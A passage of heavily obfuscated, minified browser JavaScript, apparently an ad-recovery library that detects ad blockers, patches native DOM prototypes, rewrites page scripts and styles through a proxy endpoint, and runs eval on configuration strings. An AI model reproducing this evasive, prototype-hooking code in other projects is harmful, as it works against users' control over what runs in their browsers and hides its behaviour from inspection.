ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","advertisement","placeholder-slot","form","'.' <ident-token>","khz","HyphenMinus is expected","Identifier","auto|<time>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","ins.adsbygoogle","auto|[over|under]&&[right|left]?","<angle-percentage>","<angle>","directives","https://consent.yorkshirepost.co.uk","location","dogdrip.net","Brackets","HTMLMetaElement","shouldLogRaptive","gpt_limited","<url>|none","privacy-center.org","<relative-selector>#","https://consent.programme-tv.net","none|in-flow|all","<display-outside>?&&[flow|flow-root]?&&list-item","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","amazon-adsystem.com","additionalHeaders","prelude","Vertical line is expected","none|<filter-function-list>","':' <ident-token>|':' <function-token> <any-value> ')'","https://fb.css-load.com","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","push","parseValue","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","js-tag.zemanta.com","Bad value for `","_WEBDRIVER_ELEM_CACHE"];return(a2Y=function(){return t})()}(function(t,e){const n=a2s,r=a2Y();for(;;)try{if(616873==-parseInt(n(2133))/1+-parseInt(n(3233))/2*(parseInt(n(2044))/3)+parseInt(n(3212))/4*(-parseInt(n(3968))/5)+-parseInt(n(527))/6+parseInt(n(4015))/7+parseInt(n(2579))/8*(-parseInt(n(1038))/9)+-parseInt(n(1638))/10*(-parseInt(n(3001))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const KB=a2s;var Y={9141:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>a});let o="",i=r(2492);try{var s;o=null!==(s=document[r(1671)][r(3733)](r(2967)))&&void 0!==s?s:r(2354);const t=document[r(1671)][r(3733)](r(2997))||document[r(1671)][r(3733)](r(2505));t&&(i=new URL(t,window[r(3831)][r(3338)])[r(3874)])}catch(t){}const a={version:r(2360),sdkVersion:o,endpoint:i,env:r(1731),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3755)][r(1035)],insertBefore:Node[r(3755)][r(4064)]};function i(t,e){const n=r;e[n(1585)]?o[n(4064)][n(3544)](e[n(3153)],t,e[n(1585)]):o[n(1035)][n(3544)](e[n(1321)],t)}function s(t){const e=r;o[e(1035)][e(3544)](document[e(3403)],t)}function a(t){const e=r,n=document[e(2672)](t[e(626)]);for(const r of t[e(2756)]())n[e(3657)](r,t[e(3733)](r));return n[e(1674)]=t[e(1674)],n}function c(){const t=r;try{if(null!=window[t(2567)][t(2626)]&&t(1172)===window[t(2567)][t(2626)][t(1172)][t(3279)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3704)](e(1414));const r=n[e(2088)][0][e(1433)];n[e(2088)][0][e(1433)]=t;const o=n[e(2088)][0][e(1433)];return o===r||o[e(2042)]()===t[e(2042)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(3639),p=r(837);let g=0;function w(){const t=r;return![t(3317),t(2058)][t(2768)]((e=>location[t(1275)][t(3590)](e)))&&!window[t(3415)]}function b(){const t=r;return i.A[t(3352)](p)||g[t(3390)]()}async function y(t){const e=r;return e(3501)===i.A[e(3352)](e(1256),!1)||!(!(window[e(3831)][e(1063)]+window[e(3831)][e(767)])[e(1180)](e(4033))&&e(3501)!==i.A[e(3352)](e(4033),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1127)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1614)](p,g[n(3390)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1614)](p,g[e(3390)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3501)===i.A[e(3352)](e(1256),!1)||(void 0!==f?f:w()&&![e(1752),e(2058)][e(2768)]((t=>location[e(1275)][e(3590)](t)))&&e(3501)===i.A[e(3352)](m)?(A(t)[e(1127)]((t=>{const n=e;f=t,i.A[n(1614)](m,t[n(3390)]())})),!0):(f=await A(t),i.A[e(1614)](m,f[e(3390)]()),f))}async function x(t){return await async function(){const t=a2s;let e=!1;try{const n=document[t(2672)](t(786));n[t(3657)]("id",t(1042)),document[t(3403)][t(1035)](n),n[t(3657)](t(3776),t(3144));const r=["ad",t(1835),t(1042),t(2728),t(453),t(1843),t(1655),t(2533),t(3599),t(724),t(1897),t(3768),t(1850),t(2205),t(2095),t(1055),t(3580),t(4090),t(2907)];for(const i of r){n[t(3270)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2470)](n);if(t(1569)===r[t(3223)]||t(2734)===r[t(1937)]){o.A[t(839)](t(4030)),e=!0;break}}document[t(3403)][t(1008)](n)}catch(e){o.A[t(839)](t(1093)[t(2437)](e))}return e}()?[!0,1]:await async function(){const t=a2s,e=XMLHttpRequest[t(3390)]();return!(!e[t(1180)](t(2969))||!e[t(1180)](t(1047))||(o.A[t(839)](t(3770)),0))}()?[!0,2]:await async function(t){const e=a2s,n=[];if(t)for(const r of t)e(2071)===r[e(3559)]&&n[e(3852)]({url:r[e(2287)]});const r=window[e(3831)][e(1275)][e(3590)](e(3729));return r?n[e(3852)]({url:e(3126)}):(n[e(3852)]({url:e(1962),mustIncludeStrings:[e(453)],mustExcludeStrings:[e(2040)]}),s.A[e(1738)]()||n[e(3852)]({url:e(4009),mustIncludeStrings:[e(1222)],mustExcludeStrings:[e(2040)]})),(await Promise[e(1523)]([...n[e(856)]((t=>k(t[e(2287)],t[e(2835)],t[e(2704)]))),r?_():z()]))[e(2768)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2s,n=t[e(1697)]||[],r=await Promise[e(1523)](t[e(2287)][e(856)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2s;if(i(3960)===t[i(3559)]){const t=new XMLHttpRequest;t[i(1821)](i(3358),(()=>{const r=i;4===t[r(1210)]&&(t[r(3209)]>=200&&t[r(3209)]<300||n[r(1180)](t[r(3209)])?e():o())})),t[i(1821)](i(1563),(()=>o())),t[i(2700)](i(3982),r),t[i(3459)]()}else if(i(2957)===t[i(3559)])if(s.A[i(3601)]())k(r)[i(1127)]((t=>t?o():e()))[i(3994)](o);else{const t=new Image;t[i(1821)](i(3750),(()=>e())),t[i(1821)](i(1563),(()=>o())),t[i(2505)]=r}else if(i(1961)===t[i(3559)]){const t=document[i(2672)](i(1961));t[i(1821)](i(3750),(()=>e())),t[i(1821)](i(1563),(()=>o())),t[i(2505)]=r,document[i(3403)][i(1035)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(839)](i(3681)[i(2437)](t[i(2287)])),!0):(o.A[i(839)](i(1083)[i(2437)](t[i(2287)],i(2802))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2957),url:[e(1926),e(2837)]})}async function k(t){const e=r;let n=arguments[e(447)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(447)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3352)]()[e(832)][e(3544)](window,t);if(r[e(1521)])return!0;if(null===r[e(1860)]&&e(2746)===r[e(3559)])return!0;if(r[e(3209)]<200||r[e(3209)]>=300)return!0;const o=await r[e(1120)]();if(0===o[e(447)])return!0;if(!n[e(464)]((t=>o[e(1180)](t))))return!0;if(i[e(2768)]((t=>o[e(1180)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(839)](e(3668)[e(2437)](t)),!1):(o.A[e(839)](e(1955)[e(2437)](t,e(2423))),!0)}return!1}async function _(){const t=r,e=document[t(2672)](t(889)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3776)][o(2092)](o(3274),"0"),e[o(3776)][o(2092)](o(1364),"0"),e[o(3776)][o(2092)](o(1937),o(2734)),e[o(3776)][o(2092)](o(2606),o(1569)),document[o(3403)][o(1035)](e);const s=null===(i=d.A[o(3352)](window)[o(1495)][o(3352)][o(3544)](e,window))||void 0===i?void 0:i[o(3783)];if(!s)return n(!1);s[o(3142)][o(2700)](),s[o(3142)][o(3554)](o(2995)),s[o(3142)][o(3719)]();const a=s[o(3142)][o(2672)](o(1961));a[o(3657)](o(2505),o(3126)),a[o(1821)](o(3750),(()=>n(!1))),a[o(1821)](o(1563),(()=>n(!0))),s[o(3142)][o(3403)][o(1035)](a)}));return e[t(3793)](),n}async function z(){const t=r,e=document[t(2672)](t(889)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3776)][o(2092)](o(3274),"0"),e[o(3776)][o(2092)](o(1364),"0"),e[o(3776)][o(2092)](o(1937),o(2734)),e[o(3776)][o(2092)](o(2606),o(1569)),document[o(3403)][o(1035)](e);const s=null===(i=d.A[o(3352)](window)[o(1495)][o(3352)][o(3544)](e,window))||void 0===i?void 0:i[o(3783)];if(!s)return n(!0);s[o(3142)][o(2700)](),s[o(3142)][o(3554)](o(2995)),s[o(3142)][o(3719)]();const a=s[o(3142)][o(2672)](o(1961));a[o(3657)](o(2505),o(1962)),a[o(1821)](o(3750),(()=>{const t=o;try{var e;const r=s[t(453)];if(!r)return n(!0);if(!(null===(e=Object[t(957)](r,t(2304)))||void 0===e?void 0:e[t(1614)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1821)](o(1563),(()=>n(!0))),s[o(3142)][o(3403)][o(1035)](a)}));return e[t(3793)](),n}function M(){const t=r,e=i.A[t(3352)](t(2350),!1,t(2525));return!!e&&!!e[t(3298)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>o});class o{static[r(1172)](){const t=r;try{if(null!=window[t(2567)][t(2626)]&&t(1172)===window[t(2567)][t(2626)][t(1172)][t(3279)])return!0}catch(t){}return!1}static[r(1738)](){const t=r;try{if(o[t(1172)]())return!1;const e=navigator[t(3519)][t(2042)](),n=[t(2438)];return![t(3585),t(3609),t(1449),t(2796),t(1872),t(2978),t(3081),t(1799),t(1271),t(827),t(762),t(2027),t(2873)][t(2768)]((n=>e[t(1180)](n)))&&n[t(2768)]((n=>e[t(1180)](n)))}catch(t){}return!1}static[r(445)](){const t=r;try{if(o[t(1172)]())return!1;const e=navigator[t(3519)][t(2042)]();if(e[t(1180)](t(3515))||e[t(1180)](t(3563)))return!0;const n=[t(1271)];return![t(3585),t(3609),t(1449),t(2796),t(1872),t(2978),t(3081),t(1799),t(827),t(762),t(2027),t(2873)][t(2768)]((n=>e[t(1180)](n)))&&n[t(2768)]((n=>e[t(1180)](n)))}catch(t){}return!1}static[r(3601)](){const t=r;try{const e=navigator[t(3519)][t(2042)]();return e[t(1180)](t(2219))&&e[t(1180)](t(987))}catch(t){}return!1}static[r(1152)](){const t=r;try{return navigator[t(3519)][t(2042)]()[t(1180)](t(875))}catch(t){}return!1}static[r(1068)](){const t=r;return navigator[t(3519)][t(2042)]()[t(1180)](t(563))}}},5131:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(3468),s=6e5,a=()=>{const t=r,e=o.A[t(3352)](i);if(e)try{const n=Date[t(562)](),r=JSON[t(2673)](atob(e))[t(1943)]((e=>e[t(621)]+s>n));o.A[t(1614)](i,btoa(JSON[t(3562)](r)))}catch(t){}},c=()=>!window[r(3831)][r(1275)][r(3590)](r(2058)),l=t=>{const e=r;a();const n=o.A[e(3352)](i);if(n)try{const r=JSON[e(2673)](atob(n)),o=Date[e(562)](),i=r[e(2600)]((n=>n[e(2287)]===t));if(!i||i[e(621)]+s<o)return;return i[e(3751)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(3352)](i);try{const r=s?JSON[n(2673)](atob(s)):[],a=r[n(601)]((e=>e[n(2287)]===t));-1!==a?(r[a][n(3751)]=e,r[a][n(621)]=Date[n(562)]()):r[n(3852)]({url:t,timestamp:Date[n(562)](),blocked:e}),o.A[n(1614)](i,btoa(JSON[n(3562)](r)))}catch(t){}}},8131:(A,W,v)=>{"use strict";const Aw=a2s;v.d(W,{A1:()=>H,AG:()=>R,M5:()=>D,VE:()=>x,VL:()=>P,vR:()=>I,z9:()=>K});var a=v(1783),L=v(9141),J=v(9754),t=v(8110),r=v(6033),q=v(5281),o=v(7549),u=v(8542),Z=v(6524),f=v(5131);function K(V){const Ac=a2s,b=null==V?void 0:V[Ac(856)](((t,e)=>({autoRecovery:t,configIndex:e})))[Ac(1943)]((t=>{const e=Ac;let{autoRecovery:n}=t;return n[e(1163)]}))[Ac(2600)]((c=>{const An=Ac;let{autoRecovery:T}=c;if(!T[An(758)])return!0;try{if(eval(T[An(758)][An(4083)]))return!0}catch(t){o.A[An(839)](An(3644),t)}return!1}));return b}function P(t,e,n){const r=a2s;try{const o=(0,a.Wq)({protectUrlContext:e,url:n,kind:a.MN[r(1292)],endpoint:L.A[r(1535)]}),i=r(2391)[r(2437)](o,'"]');if(!J.A[r(3352)](t)[r(1717)][r(3544)](t[r(3142)][r(3403)],i)){const e=t[r(3142)][r(2672)](r(2359));e[r(2034)]=r(1612),e.as=r(1961),J.A[r(3352)](t)[r(2872)][r(1614)][r(3544)](e,o),t[r(3142)][r(3403)][r(1035)](e)}}catch(t){}}const z=[];let C=!1;function R(t,e,n){const r=a2s;z[r(3852)]({_window:t,originalScript:n,protectUrlContext:e}),C||(C=!0,function t(){const e=r,n=z[e(3569)]();if(!n)return void(C=!1);const{originalScript:o,_window:i,protectUrlContext:s}=n,c=i[e(3142)][e(2672)](e(1961));c[e(2505)]=(0,a.Wq)({protectUrlContext:s,url:o[e(2505)],kind:a.MN[e(1292)],endpoint:L.A[e(1535)]});for(const{name:t,value:n}of Array[e(2029)](o[e(564)]))e(2505)!==t&&c[e(3657)](t,n);o[e(4117)]||o[e(1871)]?(c[e(1821)](e(3750),(()=>{const t=e;o[t(687)](new Event(t(3750)))})),c[e(1821)](e(1563),(()=>{const t=e,n=new Event(t(1563));n[t(3864)]=!0,o[t(687)](n)})),i[e(3142)][e(3403)][e(1035)](c),t()):(c[e(1821)](e(3750),(()=>{const n=e;o[n(687)](new Event(n(3750))),t()})),c[e(1821)](e(1563),(()=>{const n=e,r=new Event(n(1563));r[n(3864)]=!0,o[n(687)](r),t()})),i[e(3142)][e(3403)][e(1035)](c))}())}async function H(t,e,n){const r=a2s;if(!(0,f.Tq)())return await h(t,e,n);const o=(0,f.H$)(n);if(void 0!==o)return h(t,e,n)[r(1127)]((t=>{(0,f.fd)(n,t)})),o;const i=await h(t,e,n);return(0,f.fd)(n,i),i}async function h(t,e,n){const r=a2s;if(u.A[r(445)]()&&u.A[r(1068)]())return await(0,Z.p)(e,n);const o=t[r(3142)][r(2672)](r(2359));o[r(2034)]=r(1612),o.as=r(1961),J.A[r(3352)](t)[r(2872)][r(1614)][r(3544)](o,n);const i=new Promise((e=>{const n=r;o[n(1821)](n(3750),(()=>{const r=n;try{t[r(3142)][r(3403)][r(1008)](o)}catch(t){}e(!1)})),o[n(1821)](n(1563),(()=>{const r=n;try{t[r(3142)][r(3403)][r(1008)](o)}catch(t){}e(!0)}))}));return t[r(3142)][r(3403)][r(1035)](o),i}function I(e,n,r,o){const i=a2s;if(r[i(3338)]&&r[i(2652)]instanceof Element&&!r[i(2652)][i(2318)]){if(r[i(2652)][i(2318)]=!0,(0,t._V)(o,r[i(3338)]))return;const s=(0,a.Wq)({protectUrlContext:e,url:r[i(3338)],kind:a.MN[i(946)],endpoint:L.A[i(1535)]}),c=n[i(3142)][i(2672)](i(2359));Array[i(2029)](r[i(2652)][i(564)])[i(3898)]((t=>{const e=i;c[e(3657)](t[e(3279)],t[e(2132)])})),J.A[i(3352)](n)[i(2872)][i(1614)][i(3544)](c,s),c[i(2318)]=!0,r[i(2652)][i(485)](i(2392),c)}}const e=[Aw(2257),Aw(3964),Aw(2388),Aw(1444),Aw(1077),Aw(1303),Aw(2460),Aw(981),Aw(3756),Aw(3825),Aw(3077),Aw(2114)],O=3,j=t=>{const n=Aw;var r;if(n(1569)!==t[n(3776)][n(3223)]||!t[n(1833)][n(1180)](n(1251)))return!1;if(t[n(1833)][n(447)]>1e4)return!0;const o=null!==(r=t[n(1433)])&&void 0!==r?r:"";return e[n(1943)]((t=>o[n(1180)](t)))[n(447)]>=O},x=(e,n,o)=>{const i=Aw,s=e=>(0,t.Bo)(n,e),a=e=>(0,t.pI)(n,e),c=e=>(0,t.yu)(n,e);try{for(const h of Array[i(2029)](o))if(h instanceof CSSStyleRule){if(!0!==h[i(2318)]){var l;if(!j(h)||null!==(l=n[i(3895)])&&void 0!==l&&l[i(2768)]((t=>{const e=i;var n;return null===(n=h[e(1433)])||void 0===n?void 0:n[e(1180)](t)}))){var u,d;const o=(0,r.Qw)({protectUrlContext:e,selector:null!==(u=h[i(1433)])&&void 0!==u?u:"",idFilter:e=>(0,t.Bo)(n,e),attributeFilter:e=>(0,t.yu)(n,e)});h[i(1433)]=null!==(d=h[i(1433)])&&void 0!==d&&d[i(1180)](i(2712))?o:""[i(2437)](h[i(1433)],",")[i(2437)](o)}for(let t=0;t<h[i(3776)][i(447)];t++){const n=h[i(3776)][t],o=h[i(3776)][n];i(682)==typeof o&&o[i(1180)](i(2049))&&(h[i(3776)][n]=(0,r.oY)({protectUrlContext:e,value:o,idFilter:s,urlFilter:a,attributeFilter:c}))}}x(e,n,h[i(2088)]),h[i(2318)]=!0}else(h instanceof CSSMediaRule||h instanceof CSSSupportsRule)&&(!0!==h[i(2318)]&&x(e,n,h[i(2088)]),h[i(2318)]=!0)}catch(t){}},D=(e,n,r)=>{const o=Aw;if(!(r instanceof Element))return;const i=J.A[o(3352)](window)[o(3082)][o(3352)][o(3544)](r);if((0,t.ts)(n,i)){const t=J.A[o(3352)](window)[o(2604)][o(3352)][o(3544)](r),e=o(2488)+(0,q.md)(i[o(2042)]()),n=new RegExp("<"[o(2437)](i[o(2042)](),o(3235)),"gi"),s=new RegExp("</"[o(2437)](i[o(2042)](),">"),"gi"),a=t[o(805)](n,"<"[o(2437)](e,"$1"))[o(805)](s,"</"[o(2437)](e,">"));J.A[o(3352)](window)[o(2604)][o(1614)][o(3544)](r,a)}const s=J.A[o(3352)](window)[o(2387)][o(3352)][o(3544)](r);(0,t.Bo)(n,s)&&J.A[o(3352)](window)[o(2387)][o(1614)][o(3544)](r,(0,q.md)(s));const c=J.A[o(3352)](window)[o(2557)][o(3352)][o(3544)](r);for(const e of Array[o(2029)](c))(0,t.Bo)(n,e)&&(c[o(3739)]((0,q.md)(e)),c[o(3793)](e));const l=J.A[o(3352)](window)[o(1331)][o(3352)][o(3544)](r);for(const e of Array[o(2029)](l))if((0,t.yu)(n,e[o(3279)])){const t=o(397)+(0,q.md)(e[o(3279)][o(3189)](5)[o(2042)]());J.A[o(3352)](window)[o(1726)][o(3544)](r,t,e[o(2132)]),J.A[o(3352)](window)[o(2015)][o(3544)](r,e[o(3279)])}else(0,t.v5)(n,e[o(3279)],e[o(2132)])&&J.A[o(3352)](window)[o(1726)][o(3544)](r,e[o(3279)],(0,q.md)(e[o(2132)]));if(r instanceof HTMLAnchorElement){const t=J.A[o(3352)](window)[o(1963)][o(3544)](r,o(3338));if(t&&!(0,a.EW)(t))try{const i=new URL(t)[o(1275)];(n[o(711)][o(2768)]((e=>e[o(873)](t)))||n[o(3593)][o(2768)]((t=>i[o(3590)](t))))&&J.A[o(3352)](window)[o(1726)][o(3544)](r,o(3338),(0,a.Wq)({protectUrlContext:e,url:t,kind:a.MN[o(442)],endpoint:L.A[o(1535)]}))}catch(t){}}const u=r[o(2756)]()[o(1943)]((t=>t[o(1180)](o(980))));u[o(447)]>0&&u[o(3898)]((t=>{r[o(3225)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3238);var g=function(t){const e=r;return t[t[e(3966)]=0]=e(3966),t[t[e(2364)]=1]=e(2364),t[t[e(2831)]=2]=e(2831),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(447)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2831)],s=arguments[e(447)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(447)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2268)]=t,this[e(428)]=o,this[e(731)]=s,this[e(3717)]=a,(0,i.A)(this,e(2776),(function(t){const r=e;for(var o=arguments[r(447)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(562)](),inventoryId:n[r(731)],args:i}})),(0,i.A)(this,e(1768),(()=>{const t=e;window[t(1821)](t(2677),(e=>{const n=t;if(e[n(1423)]&&e[n(1423)][n(2614)]===p){if(this[n(428)]===g[n(2364)])return b({inventoryId:this[n(731)],...e[n(1423)]});if(this[n(428)]===g[n(3966)]&&e[n(1423)][n(731)]){if(n(839)===e[n(1423)][n(3745)])return w[n(839)]("["[n(2437)](e[n(1423)][n(731)],"]"),...e[n(1423)][n(3149)]);if(n(3532)===e[n(1423)][n(3745)])return w[n(3532)]("["[n(2437)](e[n(1423)][n(731)],"]"),...e[n(1423)][n(3149)]);if(n(1563)===e[n(1423)][n(3745)])return w[n(1563)](e[n(1423)][n(1563)],"["[n(2437)](e[n(1423)][n(731)],"]"),...e[n(1423)][n(3149)])}}}))})),(0,i.A)(this,e(1728),(()=>{const t=e,n=async()=>{const t=a2s;if(t(2202)!==window[t(3831)][t(767)]&&t(3329)!==window[t(3831)][t(767)])return;window[t(3831)][t(767)]="";const e=prompt(t(3287));if(t(3216)===e)return this[t(3717)][t(3898)]((e=>console[t(1964)](...e[t(3149)])));if(t(3329)!==e)return;const n=prompt(t(3049)),r=prompt(t(2677)),o=await w[t(4101)](t(419),null!=n?n:t(3030),null!=r?r:t(3030));alert(t(1235)),window[t(2700)](t(4095)[t(2437)](o))};window[t(1821)](t(2550),n),window[t(2281)](n,3e3)})),o===g[e(3966)]&&this[e(1728)](),o!==g[e(3966)]&&o!==g[e(2364)]||this[e(1768)]()}static[r(839)](){const t=r;this[t(3679)]();for(var e=arguments[t(447)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1481)][t(2776)](t(839),...n);if(this[t(1481)][t(428)]!==g[t(3966)])return b(i);this[t(1481)][t(3717)][t(3852)](i),(l.A[t(839)]||t(3501)===u.A[t(3352)](t(2131),!1))&&console[t(1964)](...n)}static[r(3532)](){const t=r;this[t(3679)]();for(var e=arguments[t(447)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1481)][t(2776)](t(3532),...n);if(this[t(1481)][t(428)]!==g[t(3966)])return b(i);this[t(1481)][t(3717)][t(3852)](i),(l.A[t(839)]||t(3501)===u.A[t(3352)](t(2131),!1))&&console[t(3532)](...n)}static[r(1563)](t){const e=r;this[e(3679)]();for(var n=arguments[e(447)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1481)][e(2776)](e(1563),[t,...o]);if(s[e(1563)]=t,this[e(1481)][e(428)]!==g[e(3966)])return b(s);this[e(1481)][e(3717)][e(3852)](s),(l.A[e(839)]||e(3501)===u.A[e(3352)](e(2131),!1))&&console[e(1563)](t,...o)}static[r(1226)](t,e){const n=r;return this[n(3679)](),w[n(839)](n(1226),t,e),w[n(839)](n(2368),function(){const t=n;try{const e=performance[t(438)](t(2904));if(0===e[t(447)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(3898)]((e=>{const c=t;n++,r+=e[c(2192)],(0===a||a>e[c(2192)])&&(a=e[c(2192)]),u<e[c(2192)]&&(u=e[c(2192)]),e[c(3279)][c(1276)](l.A[c(1535)])&&(0,s.EW)(e[c(3279)])&&(0,s.sH)(e[c(3279)])[c(771)][c(1276)](l.A[c(1535)])&&(o++,i+=e[c(2192)],(0===d||d>e[c(2192)])&&(d=e[c(2192)]),f<e[c(2192)]&&(f=e[c(2192)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(4101)](t,e,e)}static async[r(4101)](t,e,n){const o=r;this[o(3679)]();const i=this[o(1481)][o(3717)][o(856)]((t=>({...t,timestamp:Math[o(1198)](t[o(621)]/1e3)}))),u=c.A[o(734)](JSON[o(3562)](i)),p=await(0,f.C8)(this[o(1481)][o(2268)],l.A[o(1535)])?(0,f.XV)(l.A[o(1535)],0):l.A[o(1535)],g=new URL(""[o(2437)](p,o(854)));return g[o(2365)][o(3702)](o(741),l.A[o(741)]),g[o(2365)][o(3702)](o(3559),t),g[o(2365)][o(3702)](o(3029),e),g[o(2365)][o(3702)](o(2677),n),g[o(2365)][o(3702)](o(2287),location[o(3338)]),g[o(2365)][o(3702)](o(2024),(0,d.z3)()[o(3390)]()),g[o(2365)][o(3702)](o(3923),(await(0,h.H4)())[o(3390)]()),g[o(2365)][o(3702)](o(2176),m.A[o(1012)](16,16)),(await a.G[o(2676)](o(1609),(0,s.Wq)({protectUrlContext:this[o(1481)][o(2268)],url:g,endpoint:p}),u))[o(1860)]}}o=w,(0,i.A)(w,r(1481),void 0),(0,i.A)(w,r(1894),(t=>o[r(1481)]=new o(t,g[r(3966)]))),(0,i.A)(w,r(2288),((t,e)=>o[r(1481)]=new o(t,g[r(2364)],e))),(0,i.A)(w,r(3679),(()=>{const t=r;o[t(1481)]||(o[t(1481)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(4158)][e(3783)];){n=n[e(570)][e(3783)];try{t[e(2614)]=p,n[e(3746)](t,"*")}catch(t){}}}},11:(A,W,v)=>{"use strict";v.d(W,{I:()=>o,i:()=>q});var a=v(9141),L=v(5180),J=v(5281),t=v(1783),r=v(7549);const q=()=>{const t=a2s;try{const 